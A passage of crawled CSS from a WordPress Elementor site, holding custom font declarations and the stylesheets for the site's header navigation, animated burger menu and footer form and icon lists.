	font-display: auto;
	src: url('https://esperancia.org/wp-content/uploads/2022/04/Poppins-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://esperancia.org/wp-content/uploads/2022/04/Poppins-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://esperancia.org/wp-content/uploads/2022/04/Poppins-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Magilio';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://esperancia.org/wp-content/uploads/2022/04/Prioritype-Magilio-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-1244.css?ver=1769656133
body_size: 2018
content:
.elementor-1244 .elementor-element.elementor-element-76f58cbb:not(.elementor-motion-effects-element-type-background), .elementor-1244 .elementor-element.elementor-element-76f58cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E35734;}.elementor-1244 .elementor-element.elementor-element-76f58cbb > .elementor-container{max-width:1920px;}.elementor-1244 .elementor-element.elementor-element-76f58cbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:.25% 0% .25% 0%;}.elementor-1244 .elementor-element.elementor-element-76f58cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-1244 .elementor-element.elementor-element-6647fad2{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-86fdfe3 );}.elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline-plain-text{color:var( --e-global-color-86fdfe3 );}.elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline-dynamic-text{font-weight:600;}.elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline-dynamic-wrapper path{stroke:#FFFFFF;stroke-width:8px;stroke-linecap:round;stroke-linejoin:round;}.elementor-1244 .elementor-element.elementor-element-2eec05e9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1244 .elementor-element.elementor-element-2eec05e9 > .elementor-container{max-width:1920px;}.elementor-1244 .elementor-element.elementor-element-2eec05e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0.75% 3% 0.75% 3%;}.elementor-1244 .elementor-element.elementor-element-2eec05e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1244 .elementor-element.elementor-element-9bddee7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1244 .elementor-element.elementor-element-1955bf24 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-1244 .elementor-element.elementor-element-75fa24cb{text-align:start;}.elementor-1244 .elementor-element.elementor-element-75fa24cb img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-1244 .elementor-element.elementor-element-765d3834 .elementor-menu-toggle{margin:0 auto;}.elementor-1244 .elementor-element.elementor-element-765d3834 .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-1244 .elementor-element.elementor-element-615159af .elementor-menu-toggle{margin:0 auto;}.elementor-1244 .elementor-element.elementor-element-615159af .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-1244 .elementor-element.elementor-element-24117baf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1244 .elementor-element.elementor-element-24117baf:not(.elementor-motion-effects-element-type-background), .elementor-1244 .elementor-element.elementor-element-24117baf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-86fdfe3 );}.elementor-1244 .elementor-element.elementor-element-24117baf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1244 .elementor-element.elementor-element-24117baf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu .elementor-item{font-family:"Magilio", Sans-serif;font-weight:500;}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-fb39dc3 );fill:var( --e-global-color-fb39dc3 );}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1244 .elementor-element.elementor-element-3b05ec6c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1244 .elementor-element.elementor-element-3b05ec6c .elementor-widget-container{text-align:center;}.elementor-1244 .elementor-element.elementor-element-3b05ec6c .elementor-social-icon{background-color:var( --e-global-color-fb39dc3 );}.elementor-1244 .elementor-element.elementor-element-3b05ec6c .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}@media(max-width:1599px){.elementor-1244 .elementor-element.elementor-element-765d3834 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-1244 .elementor-element.elementor-element-615159af .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}}@media(min-width:768px){.elementor-1244 .elementor-element.elementor-element-692e21e0{width:49.036%;}.elementor-1244 .elementor-element.elementor-element-635cc72{width:60.331%;}.elementor-1244 .elementor-element.elementor-element-48bf6fc6{width:6%;}.elementor-1244 .elementor-element.elementor-element-1dc72e63{width:55.963%;}}@media(max-width:1599px) and (min-width:768px){.elementor-1244 .elementor-element.elementor-element-692e21e0{width:60%;}.elementor-1244 .elementor-element.elementor-element-1dc72e63{width:55%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1244 .elementor-element.elementor-element-692e21e0{width:40%;}.elementor-1244 .elementor-element.elementor-element-1dc72e63{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1244 .elementor-element.elementor-element-692e21e0{width:100%;}.elementor-1244 .elementor-element.elementor-element-1955bf24{width:90%;}.elementor-1244 .elementor-element.elementor-element-635cc72{width:2%;}.elementor-1244 .elementor-element.elementor-element-48bf6fc6{width:10%;}}@media(max-width:1200px){.elementor-1244 .elementor-element.elementor-element-765d3834 .elementor-nav-menu .elementor-item{font-size:0.85rem;}.elementor-1244 .elementor-element.elementor-element-615159af .elementor-nav-menu .elementor-item{font-size:0.85rem;}}@media(max-width:1024px){.elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline{font-size:0.8rem;}.elementor-1244 .elementor-element.elementor-element-24117baf{padding:5% 0% 5% 0%;}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu .elementor-item{font-size:3rem;line-height:1.2em;}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-1244 .elementor-element.elementor-element-7aad6147{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-1244 .elementor-element.elementor-element-3b05ec6c > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-1244 .elementor-element.elementor-element-3b05ec6c{--grid-column-gap:20px;}}@media(max-width:767px){.elementor-1244 .elementor-element.elementor-element-1955bf24{width:75%;}.elementor-1244 .elementor-element.elementor-element-1955bf24 > .elementor-element-populated{margin:0% 25% 0% 0%;--e-column-margin-right:25%;--e-column-margin-left:0%;}.elementor-1244 .elementor-element.elementor-element-48bf6fc6{width:25%;}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu .elementor-item{font-size:2.5rem;}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-1244 .elementor-element.elementor-element-7aad6147{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1244 .elementor-element.elementor-element-7aad6147 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1244 .elementor-element.elementor-element-3b05ec6c{--grid-column-gap:15px;}}/* Start custom CSS for animated-headline, class: .elementor-element-6647fad2 */.elementor-1244 .elementor-element.elementor-element-6647fad2 .bold-part {
    font-weight: 600;
}
@media screen and (max-width: 767px) {
    .elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline svg {
        display: none;
    }
    .elementor-1244 .elementor-element.elementor-element-6647fad2 .elementor-headline-dynamic-text {
        text-decoration: underline;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76f58cbb */.elementor-1244 .elementor-element.elementor-element-76f58cbb {
    max-width: 100vw!important;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-503ead47 */.elementor-1244 .elementor-element.elementor-element-503ead47 #burger {
  background-color: transparent;
  border: none;
  cursor: pointer;
  display: flex;
  padding: 0;
    width: 50px;
    height: 50px;
    float: right;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 #burger:hover,
.elementor-1244 .elementor-element.elementor-element-503ead47 #burger:focus,
.elementor-1244 .elementor-element.elementor-element-503ead47 #burger:active {
    outline: none;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}
.elementor-1244 .elementor-element.elementor-element-503ead47 svg {
    width: 50px;
    height: 50px;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .line {
  fill: none;
  stroke: var(--e-global-color-primary);
  stroke-width: 6;
  transition: stroke-dasharray 600ms cubic-bezier(0.4, 0, 0.2, 1),
    stroke-dashoffset 600ms cubic-bezier(0.4, 0, 0.2, 1);
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .line1 {
  stroke-dasharray: 60 207;
  stroke-width: 6;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .line2 {
  stroke-dasharray: 60 60;
  stroke-width: 6;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .line3 {
  stroke-dasharray: 60 207;
  stroke-width: 6;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .opened .line {
  stroke: var(--e-global-color-accent);
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .opened .line1 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 6;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .opened .line2 {
  stroke-dasharray: 1 60;
  stroke-dashoffset: -30;
  stroke-width: 6;
}
.elementor-1244 .elementor-element.elementor-element-503ead47 .opened .line3 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 6;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-615159af */.elementor-1244 .elementor-element.elementor-element-615159af .contact-link a {
    position: relative;
    padding-left: 50px;
    padding-right: calc(50px - 20px);
    margin-left: calc(50px - 20px);
    color: var(--e-global-color-accent);
}
.elementor-1244 .elementor-element.elementor-element-615159af .contact-link a::before {
    content: '';
    position: absolute;
    top: 15%;
    bottom: 15%;
    left: 0;
    width: 1px;
    height: 70%;
    background-color: var( --e-global-color-text );
    opacity: 1!important;
}
.elementor-1244 .elementor-element.elementor-element-615159af .donation-btn a{
    padding: 14px 28px;
    color: var(--e-global-color-86fdfe3);
    background-color: var( --e-global-color-accent );
    border-radius: 12px;
}
.elementor-1244 .elementor-element.elementor-element-615159af .donation-btn a:hover{
    background-color: var( --e-global-color-primary );
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2eec05e9 */.elementor-1244 .elementor-element.elementor-element-2eec05e9 {
    background-color: rgba(255,255,255,.8);
    backdrop-filter: blur(10px);
    transition: background-color 1s ease;
}
.fix .elementor-1244 .elementor-element.elementor-element-2eec05e9 {
    background-color: var(--e-global-color-86fdfe3);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-24117baf */.elementor-1244 .elementor-element.elementor-element-24117baf {
	position: fixed;
	height: 100vh;
	width: 100%;
    max-width: 100vw!important;
    opacity: 0;
    z-index: 99;
	transform: translateX(100vw) !important; 
	transition: transform 0s ease .5s, opacity .5s ease;
}
.elementor-1244 .elementor-element.elementor-element-24117baf.open {
    opacity: 1;
    transform: translateX(0) !important;
    transition: transform 0s ease, opacity .5s ease;
}
.elementor-1244 .elementor-element.elementor-element-24117baf li a {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 3.75vh!important;
}
.elementor-1244 .elementor-element.elementor-element-24117baf ul {
    margin-top: 4vh;
    overflow-x: hidden;
}
.elementor-1244 .elementor-element.elementor-element-24117baf li {
    overflow: hidden;
}
.elementor-1244 .elementor-element.elementor-element-24117baf li a {
    transform: translateY(110%) rotate(15deg);
    transition: all .75s ease-out;
}
.elementor-1244 .elementor-element.elementor-element-24117baf.open li a {
    transform: translateY(0) rotate(0);
}
@media screen and (max-width:1024px) {
    .elementor-location-header {
        overflow-x: hidden;
    }
}
.elementor-edit-mode .elementor-1244 .elementor-element.elementor-element-24117baf {
	position: initial;  
	opacity: 1;  
	transform: translateX(0) !important;
}
.elementor-edit-mode .elementor-1244 .elementor-element.elementor-element-24117baf li a {
    transform: translateX(0)!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-772.css?ver=1769656133
body_size: 2120
content:
.elementor-772 .elementor-element.elementor-element-f022793:not(.elementor-motion-effects-element-type-background), .elementor-772 .elementor-element.elementor-element-f022793 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fb39dc3 );}.elementor-772 .elementor-element.elementor-element-f022793 > .elementor-container{max-width:1420px;}.elementor-772 .elementor-element.elementor-element-f022793{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5%;margin-bottom:0%;padding:5% 0% 5% 0%;}.elementor-772 .elementor-element.elementor-element-f022793 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-772 .elementor-element.elementor-element-0087b60 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF5C;color:var( --e-global-color-86fdfe3 );text-align:start;padding:0% 15% 0% 0%;}.elementor-772 .elementor-element.elementor-element-0087b60 .elementor-element-populated a:hover{color:var( --e-global-color-text );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-772 .elementor-element.elementor-element-269753a .elementor-heading-title{font-size:43px;text-transform:uppercase;color:var( --e-global-color-86fdfe3 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group > label, .elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-subgroup label{color:var( --e-global-color-86fdfe3 );}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-type-html{padding-bottom:0px;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group .elementor-field, .elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-subgroup label{font-size:1rem;font-weight:600;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#25408E00;border-color:#FFFFFF5C;border-width:2px 2px 2px 2px;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group .elementor-select-wrapper select{background-color:#25408E00;border-color:#FFFFFF5C;border-width:2px 2px 2px 2px;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF5C;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-button{border-style:solid;border-width:2px 2px 2px 2px;padding:1.4em 1.4em 1.4em 1.4em;}.elementor-772 .elementor-element.elementor-element-69c6c29 .e-form__buttons__wrapper__button-next{color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-button[type="submit"]{color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-772 .elementor-element.elementor-element-69c6c29 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-772 .elementor-element.elementor-element-69c6c29 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-fb39dc3 );color:#ffffff;border-color:#FFFFFF5C;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-fb39dc3 );color:#ffffff;border-color:#FFFFFF5C;}.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-772 .elementor-element.elementor-element-69c6c29 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-772 .elementor-element.elementor-element-69c6c29{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-772 .elementor-element.elementor-element-76859e7 > .elementor-element-populated{padding:0% 0% 0% 15%;}.elementor-772 .elementor-element.elementor-element-3189685{text-align:center;}.elementor-772 .elementor-element.elementor-element-3189685 .elementor-heading-title{font-size:43px;text-transform:uppercase;color:var( --e-global-color-86fdfe3 );}.elementor-772 .elementor-element.elementor-element-69f3c25{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-772 .elementor-element.elementor-element-69f3c25 .elementor-widget-container{text-align:center;}.elementor-772 .elementor-element.elementor-element-69f3c25 .elementor-social-icon{background-color:var( --e-global-color-86fdfe3 );}.elementor-772 .elementor-element.elementor-element-69f3c25 .elementor-social-icon i{color:var( --e-global-color-fb39dc3 );}.elementor-772 .elementor-element.elementor-element-69f3c25 .elementor-social-icon svg{fill:var( --e-global-color-fb39dc3 );}.elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-772 .elementor-element.elementor-element-8d84680:not(.elementor-motion-effects-element-type-background), .elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fb39dc3 );}.elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-container{max-width:1420px;}.elementor-772 .elementor-element.elementor-element-8d84680{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-772 .elementor-element.elementor-element-f6e4c9d{text-align:start;}.elementor-772 .elementor-element.elementor-element-f6e4c9d img{width:244px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-772 .elementor-element.elementor-element-713c596 .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-772 .elementor-element.elementor-element-713c596 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-86fdfe3 );fill:var( --e-global-color-86fdfe3 );}.elementor-772 .elementor-element.elementor-element-3144ff1:not(.elementor-motion-effects-element-type-background), .elementor-772 .elementor-element.elementor-element-3144ff1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fb39dc3 );}.elementor-772 .elementor-element.elementor-element-3144ff1 > .elementor-background-overlay{background-color:#000000;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-772 .elementor-element.elementor-element-3144ff1 > .elementor-container{max-width:1420px;}.elementor-772 .elementor-element.elementor-element-3144ff1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-772 .elementor-element.elementor-element-270a4a5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-item > a{font-weight:500;}.elementor-772 .elementor-element.elementor-element-270a4a5 .elementor-icon-list-text{color:var( --e-global-color-86fdfe3 );transition:color 0.3s;}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-772 .elementor-element.elementor-element-c178bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-item > a{font-weight:500;}.elementor-772 .elementor-element.elementor-element-c178bda .elementor-icon-list-text{color:var( --e-global-color-86fdfe3 );transition:color 0.3s;}@media(min-width:768px){.elementor-772 .elementor-element.elementor-element-8b5a33d{width:20%;}.elementor-772 .elementor-element.elementor-element-5255f0a{width:80%;}.elementor-772 .elementor-element.elementor-element-18c67e6{width:75%;}.elementor-772 .elementor-element.elementor-element-b03a8ac{width:25%;}}@media(max-width:1599px){.elementor-772 .elementor-element.elementor-element-f022793 > .elementor-container{max-width:1100px;}.elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-container{max-width:1100px;}.elementor-772 .elementor-element.elementor-element-5255f0a > .elementor-element-populated{margin:0rem 0rem 0rem 1rem;--e-column-margin-right:0rem;--e-column-margin-left:1rem;}.elementor-772 .elementor-element.elementor-element-713c596 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-772 .elementor-element.elementor-element-3144ff1 > .elementor-container{max-width:1100px;}}@media(max-width:1200px){.elementor-772 .elementor-element.elementor-element-f022793 > .elementor-container{max-width:950px;}.elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-container{max-width:950px;}.elementor-772 .elementor-element.elementor-element-713c596 .elementor-nav-menu .elementor-item{font-size:0.85rem;}.elementor-772 .elementor-element.elementor-element-3144ff1 > .elementor-container{max-width:950px;}}@media(max-width:1024px){.elementor-772 .elementor-element.elementor-element-f022793 > .elementor-container{max-width:675px;}.elementor-772 .elementor-element.elementor-element-f022793{padding:6% 0% 6% 0%;}.elementor-772 .elementor-element.elementor-element-0087b60 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0% 0% 10% 0%;}.elementor-772 .elementor-element.elementor-element-76859e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-772 .elementor-element.elementor-element-8d84680 > .elementor-container{max-width:675px;}.elementor-772 .elementor-element.elementor-element-8d84680{padding:3% 0% 4% 0%;}.elementor-772 .elementor-element.elementor-element-5255f0a > .elementor-element-populated{margin:1rem 0rem 0rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-772 .elementor-element.elementor-element-713c596 .elementor-nav-menu--main .elementor-item{padding-left:30px;padding-right:30px;}.elementor-772 .elementor-element.elementor-element-3144ff1 > .elementor-container{max-width:675px;}.elementor-772 .elementor-element.elementor-element-3144ff1{padding:2% 0% 2% 0%;}}@media(max-width:767px){.elementor-772 .elementor-element.elementor-element-f022793{margin-top:10%;margin-bottom:0%;padding:10% 5% 10% 5%;}.elementor-772 